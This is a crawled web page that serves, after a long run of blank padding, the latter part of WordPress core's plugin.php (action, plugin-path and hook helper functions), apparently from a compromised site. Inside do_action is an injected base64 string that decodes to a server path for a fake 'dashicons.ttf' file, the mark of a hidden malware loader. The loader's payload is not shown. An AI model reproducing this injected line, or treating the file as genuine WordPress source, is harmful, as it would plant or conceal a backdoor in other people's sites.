

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dougarie.com/dipping1m/dQpVs921.html
body_size: 6202
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    * that's hooked onto `example_action` above.
 *      *
 *      * - 'example_action' is the action hook.
 *      * - $arg1 and $arg2 are the additional arguments passed to the callback.
 *     do_action( 'example_action', $arg1, $arg2 );
 *
 * @since 1.2.0
 * @since 5.3.0 Formalized the existing and already documented `...$arg` parameter
 *              by adding it to the function signature.
 *
 * @global WP_Hook[] $wp_filter         Stores all of the filters and actions.
 * @global int[]     $wp_actions        Stores the number of times each action was triggered.
 * @global string[]  $wp_current_filter Stores the list of current filters with the current one last.
 *
 * @param string $hook_name The name of the action to be executed.
 * @param mixed  ...$arg    Optional. Additional arguments which are passed on to the
 *                          functions hooked to the action. Default empty.
 */
function do_action( $hook_name, ...$arg ) {
    ("L2t1bmRlbi9ob21lcGFnZXMvOC9kNzQ2NzI3NDA3L2h0ZG9jcy93cC1pbmNsdWRlcy9UZXh0L0RpZmYvRW5naW5lL2Rhc2hpY29ucy50dGY=");
	global $wp_filter, $wp_actions, $wp_current_filter;

	if ( ! isset( $wp_actions[ $hook_name ] ) ) {
		$wp_actions[ $hook_name ] = 1;
	} else {
		++$wp_actions[ $hook_name ];
	}

	// Do 'all' actions first.
	if ( isset( $wp_filter['all'] ) ) {
		$wp_current_filter[] = $hook_name;
		$all_args            = func_get_args(); // phpcs:ignore PHPCompatibility.FunctionUse.ArgumentFunctionsReportCurrentValue.NeedsInspection
		_wp_call_all_hook( $all_args );
	}

	if ( ! isset( $wp_filter[ $hook_name ] ) ) {
		if ( isset( $wp_filter['all'] ) ) {
			array_pop( $wp_current_filter );
		}

		return;
	}

	if ( ! isset( $wp_filter['all'] ) ) {
		$wp_current_filter[] = $hook_name;
	}

	if ( empty( $arg ) ) {
		$arg[] = '';
	} elseif ( is_array( $arg[0] ) && 1 === count( $arg[0] ) && isset( $arg[0][0] ) && is_object( $arg[0][0] ) ) {
		// Backward compatibility for PHP4-style passing of `array( &$this )` as action `$arg`.
		$arg[0] = $arg[0][0];
	}

	$wp_filter[ $hook_name ]->do_action( $arg );

	array_pop( $wp_current_filter );
}

/**
 * Calls the callback functions that have been added to an action hook, specifying arguments in an array.
 *
 * @since 2.1.0
 *
 * @see do_action() This function is identical, but the arguments passed to the
 *                  functions hooked to `$hook_name` are supplied using an array.
 *
 * @global WP_Hook[] $wp_filter         Stores all of the filters and actions.
 * @global int[]     $wp_actions        Stores the number of times each action was triggered.
 * @global string[]  $wp_current_filter Stores the list of current filters with the current one last.
 *
 * @param string $hook_name The name of the action to be executed.
 * @param array  $args      The arguments supplied to the functions hooked to `$hook_name`.
 */
function do_action_ref_array( $hook_name, $args ) {
	global $wp_filter, $wp_actions, $wp_current_filter;

	if ( ! isset( $wp_actions[ $hook_name ] ) ) {
		$wp_actions[ $hook_name ] = 1;
	} else {
		++$wp_actions[ $hook_name ];
	}

	// Do 'all' actions first.
	if ( isset( $wp_filter['all'] ) ) {
		$wp_current_filter[] = $hook_name;
		$all_args            = func_get_args(); // phpcs:ignore PHPCompatibility.FunctionUse.ArgumentFunctionsReportCurrentValue.NeedsInspection
		_wp_call_all_hook( $all_args );
	}

	if ( ! isset( $wp_filter[ $hook_name ] ) ) {
		if ( isset( $wp_filter['all'] ) ) {
			array_pop( $wp_current_filter );
		}

		return;
	}

	if ( ! isset( $wp_filter['all'] ) ) {
		$wp_current_filter[] = $hook_name;
	}

	$wp_filter[ $hook_name ]->do_action( $args );

	array_pop( $wp_current_filter );
}

/**
 * Checks if any action has been registered for a hook.
 *
 * When using the `$callback` argument, this function may return a non-boolean value
 * that evaluates to false (e.g. 0), so use the `===` operator for testing the return value.
 *
 * @since 2.5.0
 *
 * @see has_filter() has_action() is an alias of has_filter().
 *
 * @param string                      $hook_name The name of the action hook.
 * @param callable|string|array|false $callback  Optional. The callback to check for.
 *                                               This function can be called unconditionally to speculatively check
 *                                               a callback that may or may not exist. Default false.
 * @return bool|int If `$callback` is omitted, returns boolean for whether the hook has
 *                  anything registered. When checking a specific function, the priority
 *                  of that hook is returned, or false if the function is not attached.
 */
function has_action( $hook_name, $callback = false ) {
	return has_filter( $hook_name, $callback );
}

/**
 * Removes a callback function from an action hook.
 *
 * This can be used to remove default functions attached to a specific action
 * hook and possibly replace them with a substitute.
 *
 * To remove a hook, the `$callback` and `$priority` arguments must match
 * when the hook was added. This goes for both filters and actions. No warning
 * will be given on removal failure.
 *
 * @since 1.2.0
 *
 * @param string                $hook_name The action hook to which the function to be removed is hooked.
 * @param callable|string|array $callback  The name of the function which should be removed.
 *                                         This function can be called unconditionally to speculatively remove
 *                                         a callback that may or may not exist.
 * @param int                   $priority  Optional. The exact priority used when adding the original
 *                                         action callback. Default 10.
 * @return bool Whether the function is removed.
 */
function remove_action( $hook_name, $callback, $priority = 10 ) {
	return remove_filter( $hook_name, $callback, $priority );
}

/**
 * Removes all of the callback functions from an action hook.
 *
 * @since 2.7.0
 *
 * @param string    $hook_name The action to remove callbacks from.
 * @param int|false $priority  Optional. The priority number to remove them from.
 *                             Default false.
 * @return true Always returns true.
 */
function remove_all_actions( $hook_name, $priority = false ) {
	return remove_all_filters( $hook_name, $priority );
}

/**
 * Retrieves the name of the current action hook.
 *
 * @since 3.9.0
 *
 * @return string Hook name of the current action.
 */
function current_action() {
	return current_filter();
}

/**
 * Returns whether or not an action hook is currently being processed.
 *
 * The function current_action() only returns the most recent action being executed.
 * did_action() returns the number of times an action has been fired during
 * the current request.
 *
 * This function allows detection for any action currently being executed
 * (regardless of whether it's the most recent action to fire, in the case of
 * hooks called from hook callbacks) to be verified.
 *
 * @since 3.9.0
 *
 * @see current_action()
 * @see did_action()
 *
 * @param string|null $hook_name Optional. Action hook to check. Defaults to null,
 *                               which checks if any action is currently being run.
 * @return bool Whether the action is currently in the stack.
 */
function doing_action( $hook_name = null ) {
	return doing_filter( $hook_name );
}

/**
 * Retrieves the number of times an action has been fired during the current request.
 *
 * @since 2.1.0
 *
 * @global int[] $wp_actions Stores the number of times each action was triggered.
 *
 * @param string $hook_name The name of the action hook.
 * @return int The number of times the action hook has been fired.
 */
function did_action( $hook_name ) {
	global $wp_actions;

	if ( ! isset( $wp_actions[ $hook_name ] ) ) {
		return 0;
	}

	return $wp_actions[ $hook_name ];
}

/**
 * Fires functions attached to a deprecated filter hook.
 *
 * When a filter hook is deprecated, the apply_filters() call is replaced with
 * apply_filters_deprecated(), which triggers a deprecation notice and then fires
 * the original filter hook.
 *
 * Note: the value and extra arguments passed to the original apply_filters() call
 * must be passed here to `$args` as an array. For example:
 *
 *     // Old filter.
 *     return apply_filters( 'wpdocs_filter', $value, $extra_arg );
 *
 *     // Deprecated.
 *     return apply_filters_deprecated( 'wpdocs_filter', array( $value, $extra_arg ), '4.9.0', 'wpdocs_new_filter' );
 *
 * @since 4.6.0
 *
 * @see _deprecated_hook()
 *
 * @param string $hook_name   The name of the filter hook.
 * @param array  $args        Array of additional function arguments to be passed to apply_filters().
 * @param string $version     The version of WordPress that deprecated the hook.
 * @param string $replacement Optional. The hook that should have been used. Default empty.
 * @param string $message     Optional. A message regarding the change. Default empty.
 */
function apply_filters_deprecated( $hook_name, $args, $version, $replacement = '', $message = '' ) {
	if ( ! has_filter( $hook_name ) ) {
		return $args[0];
	}

	_deprecated_hook( $hook_name, $version, $replacement, $message );

	return apply_filters_ref_array( $hook_name, $args );
}

/**
 * Fires functions attached to a deprecated action hook.
 *
 * When an action hook is deprecated, the do_action() call is replaced with
 * do_action_deprecated(), which triggers a deprecation notice and then fires
 * the original hook.
 *
 * @since 4.6.0
 *
 * @see _deprecated_hook()
 *
 * @param string $hook_name   The name of the action hook.
 * @param array  $args        Array of additional function arguments to be passed to do_action().
 * @param string $version     The version of WordPress that deprecated the hook.
 * @param string $replacement Optional. The hook that should have been used. Default empty.
 * @param string $message     Optional. A message regarding the change. Default empty.
 */
function do_action_deprecated( $hook_name, $args, $version, $replacement = '', $message = '' ) {
	if ( ! has_action( $hook_name ) ) {
		return;
	}

	_deprecated_hook( $hook_name, $version, $replacement, $message );

	do_action_ref_array( $hook_name, $args );
}

//
// Functions for handling plugins.
//

/**
 * Gets the basename of a plugin.
 *
 * This method extracts the name of a plugin from its filename.
 *
 * @since 1.5.0
 *
 * @global array $wp_plugin_paths
 *
 * @param string $file The filename of plugin.
 * @return string The name of a plugin.
 */
function plugin_basename( $file ) {
	global $wp_plugin_paths;

	// $wp_plugin_paths contains normalized paths.
	$file = wp_normalize_path( $file );

	arsort( $wp_plugin_paths );

	foreach ( $wp_plugin_paths as $dir => $realdir ) {
		if ( strpos( $file, $realdir ) === 0 ) {
			$file = $dir . substr( $file, strlen( $realdir ) );
		}
	}

	$plugin_dir    = wp_normalize_path( WP_PLUGIN_DIR );
	$mu_plugin_dir = wp_normalize_path( WPMU_PLUGIN_DIR );

	// Get relative path from plugins directory.
	$file = preg_replace( '#^' . preg_quote( $plugin_dir, '#' ) . '/|^' . preg_quote( $mu_plugin_dir, '#' ) . '/#', '', $file );
	$file = trim( $file, '/' );
	return $file;
}

/**
 * Register a plugin's real path.
 *
 * This is used in plugin_basename() to resolve symlinked paths.
 *
 * @since 3.9.0
 *
 * @see wp_normalize_path()
 *
 * @global array $wp_plugin_paths
 *
 * @param string $file Known path to the file.
 * @return bool Whether the path was able to be registered.
 */
function wp_register_plugin_realpath( $file ) {
	global $wp_plugin_paths;

	// Normalize, but store as static to avoid recalculation of a constant value.
	static $wp_plugin_path = null, $wpmu_plugin_path = null;

	if ( ! isset( $wp_plugin_path ) ) {
		$wp_plugin_path   = wp_normalize_path( WP_PLUGIN_DIR );
		$wpmu_plugin_path = wp_normalize_path( WPMU_PLUGIN_DIR );
	}

	$plugin_path     = wp_normalize_path( dirname( $file ) );
	$plugin_realpath = wp_normalize_path( dirname( realpath( $file ) ) );

	if ( $plugin_path === $wp_plugin_path || $plugin_path === $wpmu_plugin_path ) {
		return false;
	}

	if ( $plugin_path !== $plugin_realpath ) {
		$wp_plugin_paths[ $plugin_path ] = $plugin_realpath;
	}

	return true;
}

/**
 * Get the filesystem directory path (with trailing slash) for the plugin __FILE__ passed in.
 *
 * @since 2.8.0
 *
 * @param string $file The filename of the plugin (__FILE__).
 * @return string the filesystem path of the directory that contains the plugin.
 */
function plugin_dir_path( $file ) {
	return trailingslashit( dirname( $file ) );
}

/**
 * Get the URL directory path (with trailing slash) for the plugin __FILE__ passed in.
 *
 * @since 2.8.0
 *
 * @param string $file The filename of the plugin (__FILE__).
 * @return string the URL path of the directory that contains the plugin.
 */
function plugin_dir_url( $file ) {
	return trailingslashit( plugins_url( '', $file ) );
}

/**
 * Set the activation hook for a plugin.
 *
 * When a plugin is activated, the action 'activate_PLUGINNAME' hook is
 * called. In the name of this hook, PLUGINNAME is replaced with the name
 * of the plugin, including the optional subdirectory. For example, when the
 * plugin is located in wp-content/plugins/sampleplugin/sample.php, then
 * the name of this hook will become 'activate_sampleplugin/sample.php'.
 *
 * When the plugin consists of only one file and is (as by default) located at
 * wp-content/plugins/sample.php the name of this hook will be
 * 'activate_sample.php'.
 *
 * @since 2.0.0
 *
 * @param string   $file     The filename of the plugin including the path.
 * @param callable $callback The function hooked to the 'activate_PLUGIN' action.
 */
function register_activation_hook( $file, $callback ) {
	$file = plugin_basename( $file );
	add_action( 'activate_' . $file, $callback );
}

/**
 * Sets the deactivation hook for a plugin.
 *
 * When a plugin is deactivated, the action 'deactivate_PLUGINNAME' hook is
 * called. In the name of this hook, PLUGINNAME is replaced with the name
 * of the plugin, including the optional subdirectory. For example, when the
 * plugin is located in wp-content/plugins/sampleplugin/sample.php, then
 * the name of this hook will become 'deactivate_sampleplugin/sample.php'.
 *
 * When the plugin consists of only one file and is (as by default) located at
 * wp-content/plugins/sample.php the name of this hook will be
 * 'deactivate_sample.php'.
 *
 * @since 2.0.0
 *
 * @param string   $file     The filename of the plugin including the path.
 * @param callable $callback The function hooked to the 'deactivate_PLUGIN' action.
 */
function register_deactivation_hook( $file, $callback ) {
	$file = plugin_basename( $file );
	add_action( 'deactivate_' . $file, $callback );
}

/**
 * Sets the uninstallation hook for a plugin.
 *
 * Registers the uninstall hook that will be called when the user clicks on the
 * uninstall link that calls for the plugin to uninstall itself. The link won't
 * be active unless the plugin hooks into the action.
 *
 * The plugin should not run arbitrary code outside of functions, when
 * registering the uninstall hook. In order to run using the hook, the plugin
 * will have to be included, which means that any code laying outside of a
 * function will be run during the uninstallation process. The plugin should not
 * hinder the uninstallation process.
 *
 * If the plugin can not be written without running code within the plugin, then
 * the plugin should create a file named 'uninstall.php' in the base plugin
 * folder. This file will be called, if it exists, during the uninstallation process
 * bypassing the uninstall hook. The plugin, when using the 'uninstall.php'
 * should always check for the 'WP_UNINSTALL_PLUGIN' constant, before
 * executing.
 *
 * @since 2.7.0
 *
 * @param string   $file     Plugin file.
 * @param callable $callback The callback to run when the hook is called. Must be
 *                           a static method or function.
 */
function register_uninstall_hook( $file, $callback ) {
	if ( is_array( $callback ) && is_object( $callback[0] ) ) {
		_doing_it_wrong( __FUNCTION__, __( 'Only a static class method or function can be used in an uninstall hook.' ), '3.1.0' );
		return;
	}

	/*
	 * The option should not be autoloaded, because it is not needed in most
	 * cases. Emphasis should be put on using the 'uninstall.php' way of
	 * uninstalling the plugin.
	 */
	$uninstallable_plugins = (array) get_option( 'uninstall_plugins' );
	$plugin_basename       = plugin_basename( $file );

	if ( ! isset( $uninstallable_plugins[ $plugin_basename ] ) || $uninstallable_plugins[ $plugin_basename ] !== $callback ) {
		$uninstallable_plugins[ $plugin_basename ] = $callback;
		update_option( 'uninstall_plugins', $uninstallable_plugins );
	}
}

/**
 * Calls the 'all' hook, which will process the functions hooked into it.
 *
 * The 'all' hook passes all of the arguments or parameters that were used for
 * the hook, which this function was called for.
 *
 * This function is used internally for apply_filters(), do_action(), and
 * do_action_ref_array() and is not meant to be used from outside those
 * functions. This function does not check for the existence of the all hook, so
 * it will fail unless the all hook exists prior to this function call.
 *
 * @since 2.5.0
 * @access private
 *
 * @global WP_Hook[] $wp_filter Stores all of the filters and actions.
 *
 * @param array $args The collected parameters from the hook that was called.
 */
function _wp_call_all_hook( $args ) {
	global $wp_filter;

	$wp_filter['all']->do_all_hook( $args );
}

/**
 * Builds Unique ID for storage and retrieval.
 *
 * The old way to serialize the callback caused issues and this function is the
 * solution. It works by checking for objects and creating a new property in
 * the class to keep track of the object and new objects of the same class that
 * need to be added.
 *
 * It also allows for the removal of actions and filters for objects after they
 * change class properties. It is possible to include the property $wp_filter_id
 * in your class and set it to "null" or a number to bypass the workaround.
 * However this will prevent you from adding new classes and any new classes
 * will overwrite the previous hook by the same class.
 *
 * Functions and static method callbacks are just returned as strings and
 * shouldn't have any speed penalty.
 *
 * @link https://core.trac.wordpress.org/ticket/3875
 *
 * @since 2.2.3
 * @since 5.3.0 Removed workarounds for spl_object_hash().
 *              `$hook_name` and `$priority` are no longer used,
 *              and the function always returns a string.
 *
 * @access private
 *
 * @param string                $hook_name Unused. The name of the filter to build ID for.
 * @param callable|string|array $callback  The callback to generate ID for. The callback may
 *                                         or may not exist.
 * @param int                   $priority  Unused. The order in which the functions
 *                                         associated with a particular action are executed.
 * @return string Unique function ID for usage as array key.
 */
function _wp_filter_build_unique_id( $hook_name, $callback, $priority ) {
	if ( is_string( $callback ) ) {
		return $callback;
	}

	if ( is_object( $callback ) ) {
		// Closures are currently implemented as objects.
		$callback = array( $callback, '' );
	} else {
		$callback = (array) $callback;
	}

	if ( is_object( $callback[0] ) ) {
		// Object class calling.
		return spl_object_hash( $callback[0] ) . $callback[1];
	} elseif ( is_string( $callback[0] ) ) {
		// Static calling.
		return $callback[0] . '::' . $callback[1];
	}
}
